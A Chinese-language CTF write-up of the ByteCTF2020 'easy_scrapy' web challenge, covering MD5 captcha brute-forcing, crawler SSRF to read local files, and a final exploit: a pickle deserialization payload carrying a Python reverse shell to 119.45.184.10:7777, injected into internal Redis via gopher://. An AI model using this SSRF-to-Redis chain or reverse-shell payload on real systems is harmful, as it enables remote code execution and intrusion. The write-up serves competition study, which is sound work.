这次ByteCTF2020的web题目非常顶,第一天比赛快结束的时候全场web才有了第一个解,后来解人数最多的XSS也就不过十个解,可惜一直在看爬虫的题,最后还是没做出。
easy_scrapy
考点:MD5爆破、SSRF

功能是添加一个http://或者https://开头的URL,并且要求输入验证码,可以利用以下脚本来爆破:
import hashlib
for i in range(99999999):
if hashlib.md5(str(i).encode('UTF-8')).hexdigest()[:6] == '2c97b3':
print(i)
break
十几秒能出结果,之后可以BP重放数据包来快速的添加。
添加成功之后可以在MyUrlList里面看到添加记录,点进去可以看到爬取到的东西。
监听端口接收到请求:
GET / HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en
User-Agent: scrapy_redis
Accept-Encoding: gzip, deflate
发现是scrapy_redis,初步猜测是SSRF打redis。

既然他是爬虫,那么遇到类似于这种标签的话,他很有可能就会去请求,(后来放了HINT,叫去读这个页面的源码)尝试爬以下这道题的公网IP,发现他会把/list的源码一并爬下来,那么我们可以起一个页面来指向file:///etc/passwd
比赛的时候我用的是302重定向好像不行(哭了),其实这里他遇到一个标签就会去请求:

我们可以发现他请求到了我们想要的URL:

这样的话我们可以逐一的读取他爬虫的源码,但是在这之前我们要先知道爬虫工作的绝对路径,可以通过读/proc/self/environ,得到绝对路径PWD=/code,这个知识点在本站[SWPU2019]Web3也提到过。
在官方文档中找到了这个爬虫框架的结构:
tutorial/
scrapy.cfg
tutorial/
__init__.py
items.py
pipelines.py
settings.py
spiders/
__init__.py
...
我们尝试去读取这些文件;
scrapy.cfg:
# Automatically created by: scrapy startproject
#
# For more information about the [deploy] section see:
# https://scrapyd.readthedocs.io/en/latest/deploy.html
[settings]
default = bytectf.settings
[deploy]
#url = http://localhost:6800/
project = bytectf
对照着文档我们可以看到项目文件夹的名称是bytectf,不过在bytectf/spider文件夹下的爬虫名称却似乎是自定义的名字。
读取/proc/self/cmdline,这个文件包含进程的完整命令行信息,我们可以根据他来得知正在运行的爬虫的文件名称。
/usr/local/bin/python /usr/local/bin/scrapy crawl byte
得知爬虫名字叫做byte。
读取之,得到源码,结构大概如下:
/code/
requirement.txt
scrapy.cfg
bytectf/
__init__.py
items.py
pipelines.py
settings.py
spiders/
__init__.py
byte.py
由源码可知:
172.20.0.8:6379为内网Redis
172.20.0.7:27017为mongodb
打一通之后没有任何回显,甚至不能确定这两个主机是否存活。
根据hint,得到源码之后我们可以本地起一个环境来调试,同时,从这篇文章里面我们得知redis-scrapy的运作方式:

作为一个分布式爬虫,是需要有一个Master端(核心服务器)的,在Master端,会搭建一个Redis数据库,用来存储start_urls、request、items。Master的职责是负责url指纹判重,Request的分配,以及数据的存储(一般在Master端会安装一个mongodb用来存储redis中的items)。出了Master之外,还有一个角色就是slaver(爬虫程序执行端),它主要负责执行爬虫程序爬取数据,并将爬取过程中新的Request提交到Master的redis数据库中。
这和我们之前的猜想SSRF+Redis是越来越接近的。
但是用用爬虫去打Redis是打不到东西的,我们可以在源码里面看到scrapy.Request,他是不支持gopher和dict协议的。
哪里还有SSRF的点呢?
当然是在点击爬取链接的时候:
?url=https://baidu.com

监听到请求的UA是PycURL,这个东西和curl差不多,是支持gopher等协议的,我们就可以利用这里去打redis。
不过遗憾的是,这里的是ssrf仍然是没有回显,难以判断我们的payload是否起作用。
此题最难发现的点我感觉就是这个pickle反序列化,此时有两种发现pickle反序列化的方法:
1.本地起一个scrapy_redis环境,去看redis里面的东西,发现序列化数据(操作有难度,也许会遇到很多问题)
2.爬虫第4行使用了scrapy_redis库,去看这个的源码,可以发现它在存取数据的过程中使用了pickle的序列化方式,并且还可以发现,它会将request对象存入爬虫名:requests这样的有序列表中。
既然有序列化那必然存在反序列化,利用反序列化来反弹shell。
byte:requests有序列表是zset的,我们gopher打的时候需要zset。
贴一个官方exp:
import pickle
import os
from urllib.parse import quote
class exp(object):
def __reduce__(self):
s = """python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("119.45.184.10",7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'"""
return (os.system, (s,))
test = str(pickle.dumps(exp()))
poc = test.replace("\n",'\\n').replace("\"","\\\"")[2:-1]
poc ='gopher://172.20.0.7:6379/_'+quote('ZADD byte:requests 0 "')+quote(poc)+quote('"')
print(poc)
时间显得有点急,这道题就草草的复现了一遍,以后时间再本地深究